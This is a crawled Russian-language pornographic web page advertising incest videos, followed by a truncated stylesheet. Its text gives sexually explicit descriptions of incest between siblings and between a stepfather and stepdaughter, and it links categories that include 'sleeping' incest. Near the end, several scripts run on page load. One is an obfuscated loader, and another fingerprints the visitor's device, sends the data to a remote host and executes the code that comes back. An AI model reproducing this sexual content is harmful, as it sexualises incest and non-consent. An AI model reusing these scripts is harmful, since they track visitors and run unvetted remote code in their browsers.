

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://porno-incest.tv/incest-video/411-narezka-scen-zharkogo-incesta-pod-muzyku.html
body_size: 8913
content:
<!DOCTYPE html><html lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>🔞 Нарезка сцен жаркого инцеста под музыку ✅ Инцест порно видео №411 ⚤</title>
<link rel="alternate" type="application/rss+xml" title="Порно инцест, секс видео и ххх ролики онлайн." href="https://porno-incest.tv/rss.xml" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="canonical" href="https://porno-incest.tv/incest-video/411-narezka-scen-zharkogo-incesta-pod-muzyku.html" /><link rel="icon" href="/favicon.png" type="image/png">
<meta name="author" content="Porno Incest" /><meta name="robots" content="ALL" /><meta name="revisit-after" content="1 day" /><meta name="rating" content="RTA-5042-1996-1400-1577-RTA" /></head>
<link async rel="stylesheet" type="text/css" href="/templates/porno-incest/style/style.css"/>
<body onload="init()"><div class="wrap"><div class="container wrap-container"><header class="topper clearfix"><a href="/" class="logo"><span class="porno-incest">Incest </span><span class="incest">TV</span> <div class="desc">Порно инцест видео бесплатно</div></a><ul class="topper-menu"><li><a href="/incest-video/"  style="color:#fff;font-weight: bold;">Инцест видео</a></li><noindex><li><a href="/?do=feedback" style="color:#fff;font-weight: bold;">Контакты</a></li></noindex></ul><div class="hamburger-menu"><img src="/uploads/files/menu.png" style="margin-top:5px;"></div><div class="search-box"><form id="quicksearch" method="post"><input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" /><div class="search-input"><input id="story" name="story" type="text"/><button type="submit"><img src="/uploads/files/lope.png" style="margin-top:12px; width:15px; height:15px;"></button></div></form></div></header><div class="content"><main class="main-content"><div class="cont clearfix">
<div class="rekl1" style="margin-right:0px !important;">
 

<style>
a.payads {
    font-size: x-small;
    background: #144139;
    float: right;
    padding: 0 10px;
    margin: 4px 5px -4px 0;
    display: block;
    border: 1px inset #fcf8e3;
    border-radius: 3px;
    color: #ffffff;
}
</style>
<div class="rekl"><noindex><a class="payads" href="https://xxxrolic.ru/" rel="nofollow">РЕКЛАМА</a></noindex>
			<a href="https://incestik.best/" target="_blank">Инцест</a><br />
			<a href="http://porno365.sexy/categories/" target="_blank">Порно hd</a><br />
			<div><noindex><a rel="nofollow" href="https://xxxrolic.ru/" style="font-size: 13px; color:#ff0000;text-decoration: underline;"><b>Купить рекламу</b></a></noindex></div></div></div><br><div id='dle-content'><article class="ignore-select video-page"><h1>🔞 Нарезка сцен жаркого инцеста под музыку ⚤</h1><div class="full-page"><div class="player-behavior fx-row"><div class="player-box video-box"><noindex><video controls="" width="100%" preload="metadata" poster="https://porno-incest.tv/video/2018/nov/6.webp"><source rel="nofollow" src="https://video.pornhdxxx.org/2018/nov/6.mp4"></video></noindex><div class="vpm clearfix"></div></div></div><span style="color:#b5b5b5;">📹 Секс видео №411 📂 Нарезка сцен жаркого инцеста под музыку 🔞</span><span style="color:#b5b5b5;"><br> 📣 На сайте Инцестик можно смотреть порно инцест онлайн, кроме того, вы можете скачать секс ролики бесплатно.</span><div class="vp-tags" style="padding-top:10px;"><b>↪ Порно теги 📂:</b> <a href="https://porno-incest.tv/incest-video/">Инцест видео</a> / <a href="https://porno-incest.tv/incest-video/brat-i-sestra/">Брат и сестра</a> / <a href="https://porno-incest.tv/incest-video/otec-i-doch/">Отец и дочь</a> / <a href="https://porno-incest.tv/incest-video/otchim-i-padcherica/">Отчим и падчерица</a></div><div class="vp-desc full-text clearfix" style="color:#fff;">✅ Всем любителям веселой музыки и жаркого секса рекомендуем посмотреть эту нарезку сцен инцеста. Очаровательная молодая брюнетка с роскошной фигуркой сумела ловко развести на еблю родного брата и получила крепкий хуй в свою пилотку. А вот лысый отчим зажал в подсобке падчерицу и словно сумасшедший раком натянул ее на здоровенный болт. </div></div><h2 style="padding-top:15px;">🎥 Похожие ХХХ ролики на Incestik:</h2><div class="cont clearfix floats" style="padding-top:10px;"><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/699-krutaya-narezka-scen-porno-incesta-s-krasivymi-telkami.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Крутая нарезка сцен порно инцеста с красивыми телками" src="https://porno-incest.tv/video/2018/dec/95.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/dec/95.webp 383.89w"/></div><div class="float-title">Крутая нарезка сцен порно инцеста с красивыми телками</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/665-narezka-samyh-raznyh-scen-incesta-s-krasivymi-telkami.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Нарезка самых разных сцен инцеста с красивыми телками" src="https://porno-incest.tv/video/2018/dec/61.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/dec/61.webp 383.89w"/></div><div class="float-title">Нарезка самых разных сцен инцеста с красивыми телками</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/656-narezka-incest-seksa-vo-vseh-ego-proyavleniyah.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Нарезка инцест секса во всех его проявлениях" src="https://porno-incest.tv/video/2018/dec/52.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/dec/52.webp 383.89w"/></div><div class="float-title">Нарезка инцест секса во всех его проявлениях</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/646-porno-podborka-scen-incesta-s-krasivymi-dochurkami.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Порно подборка сцен инцеста с красивыми дочурками" src="https://porno-incest.tv/video/2018/dec/42.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/dec/42.webp 383.89w"/></div><div class="float-title">Порно подборка сцен инцеста с красивыми дочурками</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/628-video-narezka-incesta-docherey-s-priemnymi-otcami.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Видео нарезка инцеста дочерей с приемными отцами" src="https://porno-incest.tv/video/2018/dec/24.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/dec/24.webp 383.89w"/></div><div class="float-title">Видео нарезка инцеста дочерей с приемными отцами</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/614-krutaya-podborka-scen-incesta-pod-zazhigatelnuyu-muzyku.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Крутая подборка сцен инцеста под зажигательную музыку" src="https://porno-incest.tv/video/2018/dec/10.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/dec/10.webp 383.89w"/></div><div class="float-title">Крутая подборка сцен инцеста под зажигательную музыку</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/508-narezka-samogo-zhestkogo-incest-video-s-gruppovym-seksom.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Нарезка самого жесткого инцест видео с групповым сексом" src="https://porno-incest.tv/video/2019/jan/3.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2019/jan/3.webp 383.89w"/></div><div class="float-title">Нарезка самого жесткого инцест видео с групповым сексом</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/492-podborka-samyh-zharkih-okonchaniy-na-lica-sester-i-materey.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Подборка самых жарких окончаний на лица сестер и матерей" src="https://porno-incest.tv/video/2018/nov/87.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/nov/87.webp 383.89w"/></div><div class="float-title">Подборка самых жарких окончаний на лица сестер и матерей</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/442-narezka-krutyh-scen-incesta-pod-zharkuyu-muzyku.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Нарезка крутых сцен инцеста под жаркую музыку" src="https://porno-incest.tv/video/2018/nov/37.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/nov/37.webp 383.89w"/></div><div class="float-title">Нарезка крутых сцен инцеста под жаркую музыку</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/433-chuvstvennaya-narezka-nezhnogo-odnopologo-incesta.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Чувственная нарезка нежного однополого инцеста" src="https://porno-incest.tv/video/2018/nov/28.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/nov/28.webp 383.89w"/></div><div class="float-title">Чувственная нарезка нежного однополого инцеста</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/288-konchayuschie-skvirtom-telki-narezka-incest-rolikov.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Кончающие сквиртом телки  - нарезка инцест роликов" src="https://porno-incest.tv/video/2018/aug/31/84.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/aug/31/84.webp 383.89w"/></div><div class="float-title">Кончающие сквиртом телки  - нарезка инцест роликов</div></a></div></div><div class="float"><div class="float-inner"><a href="https://porno-incest.tv/incest-video/220-narezka-kamshotov-telki-utopayut-v-sperme-vo-vremya-incesta.html" class="float-link"><div class="float-img img-resp"><img class="responsively-lazy" alt="Нарезка камшотов - телки утопают в сперме во время инцеста" src="https://porno-incest.tv/video/2018/aug/31/15.webp" srcset="[data-uri]" data-srcset="https://porno-incest.tv/video/2018/aug/31/15.webp 383.89w"/></div><div class="float-title">Нарезка камшотов - телки утопают в сперме во время инцеста</div></a></div></div></div></article></div></div></main><div class="nav-full"><ul class="nav fx-row fx-start"><li><a href="https://porno-incest.tv/incest-video/"class="is-active">Инцест видео</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/mat-i-syn/">Мать и сын</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/brat-i-sestra/">Брат и сестра</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/otec-i-doch/">Отец и дочь</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/mama-i-doch/">Мама и дочь</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/porno-staryh/">Порно старых</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/s-teschey/">С тёщей</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/s-tetey/">С тётей</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/otchim-i-padcherica/">Отчим и падчерица</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/macheha-i-pasynok/">Мачеха и пасынок</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/russkiy-incest/">Русский инцест</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/realnyy-incest/">Реальный инцест</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/incest-anal/">Инцест анал</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/incest-spyaschie/">Инцест спящие</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/babka-i-vnuk/">Бабка и внук</a><span><i> секс видео</i></span></li><li><a href="https://porno-incest.tv/incest-video/tolstye/">Толстые</a><span><i> секс видео</i></span></li></ul></div></div><footer class="bottomer"><div class="bottomer-agree"><a href="/">Porno-incest.tv</a> - Порно инцест видео бесплатно онлайн. <br><span id="dle-speedbar"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://porno-incest.tv/" itemprop="item"><span itemprop="name">ПОРНО ИНЦЕСТ ТВ</span></a></span> &raquo; <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="2"><a href="https://porno-incest.tv/incest-video/" itemprop="item"><span itemprop="name">Инцест видео</span></a></span> &raquo; Нарезка сцен жаркого инцеста под музыку</span></span>
<noindex><br><br><span style="color:#909090; padding-top:20px;">Все видео на данном сайте являются постановочными и находятся в свободном доступе в сети интернет. Все модели старше 18 лет, согласно 18 U.S.C. 2257 RKRCS. Заходя на этот сайт вы подтверждаете, что являетесь совершеннолетним и что посещение этого веб-сайта не является нарушением местного законодательства.</span></noindex></div><div class="bottomer-counter"><noindex><script type="text/javascript">document.write("<a href='//www.liveinternet.ru/click' "+"target=_blank><img src='//counter.yadro.ru/hit?t50.2;r"+escape(document.referrer)+((typeof(screen)=="undefined")?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";h"+escape(document.title.substring(0,150))+";"+Math.random()+"' alt='' title='LiveInternet' "+"border='0' width='31' height='31'><\/a>")</script></noindex></div></footer></div></div>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;20"></script>
<noindex><script type="text/javascript"><!--
var dle_root='/';//--></script><script async src="/templates/porno-incest/js/responsivelyLazy.min.js"></script><script defer src="/templates/porno-incest/js/libs.js"></script></noindex>
<noindex>

<div id="i2489c-3753ec-9213" class="i2489c-3753ec"></div>
<div id="i2489c-3753ec-7860" class="i2489c-3753ec"></div>
    
 <script>
  (function(o, c, t, l, i) {
    for (i = 0; i < o.scripts.length; i++) { if (o.scripts[i].src === c) { return; } }
    l = o.createElement("script");
    l.src = c + "?" + Date.now();
    l.setAttribute("async", "");
    l.setAttribute("data-id", t);
    o.body.appendChild(l);
  })(document, "https://Octo25.me/lib.js", "i2489c-3753ec");
</script>
  
<script type="text/javascript">
    (function(){
    var crWPUgly = document.createElement("script");
    crWPUgly.type = "text/javascript";
    crWPUgly.charset = "utf-8";
    crWPUgly.src = "https://cdn.selfgems.com/sdk/siteScript?p_id=1635&hold=1.00&subid_4=sitescript&dtv=0&lid=3&subid_5=" + encodeURIComponent(location.hostname);
    document.body.appendChild(crWPUgly);
    })();
</script>



<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=176,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
<script type="text/javascript">(function(){var sth="e4f5ad06b8b66c99be8712038fd3357d",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=259ead698508785f2ad369e2fd7a9c1c"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
   

    </noindex> 
 </body></html>

--- FILE ---
content_type: text/css
request_url: https://porno-incest.tv/templates/porno-incest/style/style.css
body_size: 3876
content:
*{background:transparent;margin:0;padding:0;outline:none;border:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0}input,select{vertical-align:middle}article,aside,figure,figure img,hgroup,footer,header,nav,section,main{display:block}img{max-width:100%}.clr{clear:both}.clearfix:after{content:"";display:table;clear:both}body{font:14px 